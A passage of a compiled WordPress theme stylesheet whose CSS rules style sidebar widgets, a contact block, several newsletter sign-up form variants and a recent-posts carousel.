  .widget.widget_recent_entries ul ul li:first-child, .widget.widget_recent_entries ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_recent_entries ul li {
    background: none; }

.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  list-style: none; }
  .widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
    top: 24px; }
  .widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_recent_comments ul li {
    background: none; }

.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  list-style: none; }
  .widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
    top: 24px; }
  .widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_rss ul li {
    background: none; }
  .widget.widget_rss ul li a {
    padding: 0; }
  .widget.widget_rss ul li:before {
    display: none; }
/*
 Widget Contact Us
 *------------------------------------
 */
.contact {
  margin: 0;
  padding: 0; }

.contact:before, .contact:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.contact:after {
  clear: both; }

.contact dt {
  float: left;
  width: 30px;
  height: auto; }
  .rtl .contact dt {
    float: right; }

.contact dd {
  overflow: hidden;
  margin-bottom: 5px; }

.contact .contact-icon {
  display: block;
  text-align: center;
  background: #4ad30a;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px; }
  .rtl .contact .contact-icon {
    float: right; }
  .contact .contact-icon .fa {
    color: #fff;
    font-size: 14px;
    margin: 0 0 0 4px; }
  .rtl .contact .contact-icon .fa {
    margin: 0 4px 0 0; }
/*
 Widget Newsletter
 *------------------------------------
 */
.wpcf7-form div.wpcf7-validation-errors, .wpcf7-form div.wpcf7-acceptance-missing {
  margin-top: 15px; }

.wpbingo-newsletter, .wpbingo-newsletter-3 {
  background-color: transparent;
  z-index: 1;
  position: relative; }

.wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix, .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix {
  position: relative; }
  .wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader, .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader {
    position: absolute;
    top: 17px;
    left: -25px; }
  .rtl .wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader, .rtl .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader {
    right: -25px;
    left: auto; }

.wpbingo-newsletter.newsletter-default, .wpbingo-newsletter-3.newsletter-default {
  margin-bottom: 110px; }

.wpbingo-newsletter h3, .wpbingo-newsletter-3 h3 {
  margin-top: 0;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 30px; }

.wpbingo-newsletter .title-newsletter, .wpbingo-newsletter-3 .title-newsletter {
  margin-bottom: 15px;
  z-index: 1; }

.wpbingo-newsletter .content-newsletter, .wpbingo-newsletter-3 .content-newsletter {
  position: relative;
  max-width: 770px;
  margin: auto; }
  .wpbingo-newsletter .content-newsletter input[type="email"], .wpbingo-newsletter-3 .content-newsletter input[type="email"], .wpbingo-newsletter .content-newsletter input[type="submit"], .wpbingo-newsletter-3 .content-newsletter input[type="submit"] {
    height: 40px;
    line-height: 40px; }

.wpbingo-newsletter input[type="email"], .wpbingo-newsletter-3 input[type="email"] {
  border: 0;
  background: rgba(102, 102, 102, 0.1);
  font-weight: 300;
  width: 100%;
  padding: 0 25px;
  border-bottom: 1px solid #fff; }
  .wpbingo-newsletter input[type="email"]:-moz-placeholder, .wpbingo-newsletter-3 input[type="email"]:-moz-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]::-moz-placeholder, .wpbingo-newsletter-3 input[type="email"]::-moz-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]:-ms-input-placeholder, .wpbingo-newsletter-3 input[type="email"]:-ms-input-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]::-webkit-input-placeholder, .wpbingo-newsletter-3 input[type="email"]::-webkit-input-placeholder {
    color: #a8a8a8; }
  @media (max-width: 1199px) {
    .wpbingo-newsletter input[type="email"], .wpbingo-newsletter-3 input[type="email"] {
      padding: 0 15px; } }
  .wpbingo-newsletter input[type="email"]::placeholder, .wpbingo-newsletter-3 input[type="email"]::placeholder {
    font-size: 14px; }

.wpbingo-newsletter input[type="submit"], .wpbingo-newsletter-3 input[type="submit"] {
  -webkit-appearance: none;
  cursor: pointer;
  border: 0;
  font-weight: 500;
  height: 39px !important;
  line-height: 39px !important;
  font-size: 0;
  padding: 0 30px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif;
  background: transparent; }
  @media (max-width: 1199px) {
    .wpbingo-newsletter input[type="submit"], .wpbingo-newsletter-3 input[type="submit"] {
      padding: 0 30px; } }
  .wpbingo-newsletter span.wpcf7-not-valid-tip, .wpbingo-newsletter-3 span.wpcf7-not-valid-tip {
    margin-top: 15px; }

.wpbingo-newsletter.newsletter-default .content-newsletter, .wpbingo-newsletter-3.newsletter-default .content-newsletter {
  margin-bottom: 22px; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.newsletter-default .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix {
    left: 0;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:before, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:before {
    content: "\24";
    position: absolute;
    font-family: eleganticons;
    font-size: 22px;
    line-height: 39px;
    right: 20px;
    z-index: -1;
    color: #4ad30a; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:before, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:before {
    left: 20px;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix span.ajax-loader, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix span.ajax-loader {
    position: absolute;
    top: 10px;
    right: 22px; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix span.ajax-loader, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix span.ajax-loader {
    left: 22px;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:hover:before, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:hover:before {
    color: #39a208; }
  .wpbingo-newsletter.newsletter-default .sub-title, .wpbingo-newsletter-3.newsletter-default .sub-title {
    text-align: left;
    font-size: 14px;
    margin-bottom: 25px;
    color: rgba(255, 255, 255, 0.7); }
  .rtl .wpbingo-newsletter.newsletter-default .sub-title, .rtl .wpbingo-newsletter-3.newsletter-default .sub-title {
    text-align: right; }

.wpbingo-newsletter.wpbingo-newsletter-1 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-1 .sub-title {
  text-align: left;
  margin-bottom: 20px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-1 .sub-title, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-1 .sub-title {
    text-align: right; }
  .wpbingo-newsletter.wpbingo-newsletter-1 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-1 .content-newsletter {
    border: 1px solid rgba(168, 168, 168, 0.25);
    border-radius: 25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    -ms-border-radius: 25px;
    -o-border-radius: 25px;
    overflow: hidden;
    max-width: 100%;
    margin: 0 auto; }
  .wpbingo-newsletter.wpbingo-newsletter-1 .content-newsletter > .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-1 .content-newsletter > .clearfix {
    position: absolute;
    right: 0;
    top: 0; }

.wpbingo-newsletter.wpbingo-newsletter-3 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-3 .sub-title {
  color: #666 !important; }
  .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter input[type="email"] {
    background: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter {
    margin-top: 38px; }

.wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title {
        display: block; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter {
    font-size: 40px;
    color: #fff;
    font-weight: 700;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #fff;
    right: 0;
    top: 10px; }
  @media (max-width: 767px) {
          .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .sub-title {
    margin: 0;
    margin-top: 10px;
    font-size: 15px;
    color: #fff; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .sub-title {
          padding: 0;
          margin-top: 20px; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #fff;
    color: #4ad30a; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="submit"]:hover {
    background: #4ad30a;
    color: #fff; }

.wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title {
        display: block;
        text-align: center; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter {
    font-size: 40px;
    color: #4ad30a;
    font-weight: 400;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter {
          padding: 0; }
          .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #a8a8a8;
    right: 0;
    top: 10px; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
    margin: 0;
    font-size: 15px;
    color: #666;
    padding-left: 20px;
    margin-top: 5px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
    padding-right: 20px;
    padding-left: inherit; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
          padding: 0; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
    display: block;
    margin-left: 0; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
    margin-right: 0;
    margin-left: inherit; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
        text-align: center; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #4ad30a;
    color: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-7, .wpbingo-newsletter-3.wpbingo-newsletter-7, .wpbingo-newsletter.wpbingo-newsletter-3, .wpbingo-newsletter-3.wpbingo-newsletter-3 {
  text-align: center; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-7 .sub-title, .wpbingo-newsletter.wpbingo-newsletter-3 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-3 .sub-title {
    max-width: 400px;
    margin: auto;
    font-size: 15px;
    color: #fff;
    line-height: 1.6;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter, .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter .clearfix, .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter .clearfix, .rtl .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter .clearfix {
    left: 0;
    right: auto; }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    padding: 0px 100px 0px 30px;
    text-align: left; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    padding: 0px 30px 0px 100px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    text-align: right; }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    position: absolute;
    right: 35px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    border: none;
    font-size: 0;
    background: url("../images//icon/newsletter-btn.png") center no-repeat; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
    left: 35px;
    right: auto; }
  @media (max-width: 1199px) {
      .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
        padding: 0 25px !important;
        right: 10px; } }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"]:hover, .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"]:hover {
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title {
        display: block; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter {
    font-size: 35px;
    color: #fff;
    font-weight: 700;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #fff;
    right: 0;
    top: 10px; }
  @media (max-width: 767px) {
          .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .sub-title {
    margin: 0;
    margin-top: 10px;
    font-size: 15px;
    color: #fff; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .sub-title {
          padding: 0;
          margin-top: 20px; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter {
    display: flex;
    margin: 0;
    max-width: 670px; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter .clearfix {
    position: absolute;
    right: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #4ad30a;
    color: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a;
    border: 1px solid #4ad30a; }

.wpbingo-newsletter.newsletter-5 .content-newsletter, .wpbingo-newsletter-3.newsletter-5 .content-newsletter {
  max-width: 630px;
  display: block; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="email"], .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="email"] {
    height: 50px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    background: transparent;
    position: absolute;
    right: -1px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #4ad30a;
    border: 1px solid #4ad30a;
    font-size: 14px; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter .clearfix, .wpbingo-newsletter-3.newsletter-5 .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter .ajax-loader, .wpbingo-newsletter-3.newsletter-5 .content-newsletter .ajax-loader {
    left: 5px !important; }
  .wpbingo-newsletter.newsletter-5 .wpcf7-not-valid-tip, .wpbingo-newsletter-3.newsletter-5 .wpcf7-not-valid-tip {
    position: absolute;
    max-width: 200px;
    color: #fff; }

.wpbingo-newsletter.newsletter-6 input[type="email"], .wpbingo-newsletter-3.newsletter-6 input[type="email"] {
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px; }
  .wpbingo-newsletter.newsletter-6 input[type="submit"], .wpbingo-newsletter-3.newsletter-6 input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    position: absolute;
    right: 15px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    border: none;
    font-size: 0;
    background: url("../images//icon/newsletter-btn.png") center no-repeat; }
  @media (max-width: 991px) {
      .wpbingo-newsletter.newsletter-6 input[type="submit"], .wpbingo-newsletter-3.newsletter-6 input[type="submit"] {
        padding: 0 25px !important;
        right: 10px; } }
  .wpbingo-newsletter.newsletter-6 input[type="submit"]:hover, .wpbingo-newsletter-3.newsletter-6 input[type="submit"]:hover {
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-sidebar, .wpbingo-newsletter-3.wpbingo-newsletter-sidebar {
  background: #f5f5f5;
  padding: 35px 20px 40px 20px;
  color: #000; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-sidebar, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-sidebar {
    padding: 35px 20px 40px 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-sidebar .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-sidebar input[type="email"] {
    border: 2px solid #dedede;
    background: #fff;
    margin-bottom: 10px; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-sidebar input[type="submit"] {
    width: 100%; }
/* Owl carousel post */
.bwp-recent-post {
  position: relative; }

.bwp-recent-post .slick-track .post-grid .post-content {
  margin-top: 0; }

.bwp-recent-post .post-grid .post-inner.style {
  position: relative; }
  .bwp-recent-post .post-grid .post-inner.style:hover .post-thumbnail img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }
  .bwp-recent-post .post-grid .post-inner.style .post-thumbnail {
    overflow: hidden;
    display: inline-block;
    vertical-align: top; }
  .bwp-recent-post .post-grid .post-inner.style .post-thumbnail img {
    backface-visibility: hidden;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-recent-post .post-grid .entry-meta {
    margin-bottom: 15px; }
  .bwp-recent-post .post-grid h2.entry-title {
    font-size: 20px;
    margin-top: 25px;
    margin-bottom: 8px;
    font-weight: 400;
    font-family: 'Montserrat', sans-serif;
    line-height: 1.3; }
  @media (max-width: 991px) {
      .bwp-recent-post .post-grid h2.entry-title {
        font-size: 23px; } }
  .bwp-recent-post .post-grid .post-content {
    margin-top: 15px; }
  .bwp-recent-post .post-grid .post-content .entry-comment {
    display: inline-block; }
  .bwp-recent-post .post-grid .post-content .post-btn-more {
    color: #fff;
    font-weight: 500;
    padding: 0 25px;
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 30px;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    line-height: 33px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid #4ad30a;
    text-transform: uppercase;
    font-size: 14px; }
  .bwp-recent-post .post-grid .post-content .post-btn-more:hover {
    color: #4ad30a;
    background: #fff; }

@media (max-width: 991px) {
          .bwp-recent-post.default .block .title-block {
            margin-bottom: 50px; } }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
    display: inline-block;
    width: 35px;
    text-align: center; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
    font-weight: 900;
    color: #000;
    position: relative;
    height: 13px;
    display: none;
    line-height: 13px;
    margin-bottom: 127px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 50px;
    left: 0;
    bottom: 0;
    background: #a8a8a8; }
    .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number:before {
      right: 0;
      left: auto; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
